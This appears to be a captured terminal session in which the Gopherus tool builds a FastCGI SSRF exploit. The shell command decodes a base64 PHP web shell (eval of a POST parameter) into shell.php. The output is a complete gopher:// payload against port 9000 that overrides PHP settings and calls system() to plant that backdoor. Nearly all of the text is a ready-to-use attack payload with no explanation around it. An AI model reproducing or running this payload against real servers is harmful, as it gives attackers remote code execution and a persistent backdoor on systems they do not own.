 None
┌──(root㉿Sinead)-[/home/kail/Desktop]
└─# gopherus --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  echo "PD9waHAgQGV2YWwoJF9QT1NUWyd4J10pOz8+Cg==" | base64 -d > she
ll.php
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05
%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PRO
TOCOLHTTP/1.1%0E%03CONTENT_LENGTH123%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%
20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRI
PT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%
00%01%05%00%01%00%7B%04%00%3C%3Fphp%20system%28%27echo%20%22PD9waHAgQGV2YWwoJF9QT1NUWyd4J10
pOz8%2BCg%3D%3D%22%20%7C%20base64%20-d%20%3E%20shell.php%27%29%3Bdie%28%27-----Made-by-SpyD
3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
┌──(root㉿Sinead)-[/home/kail/Desktop]
└─#
key.t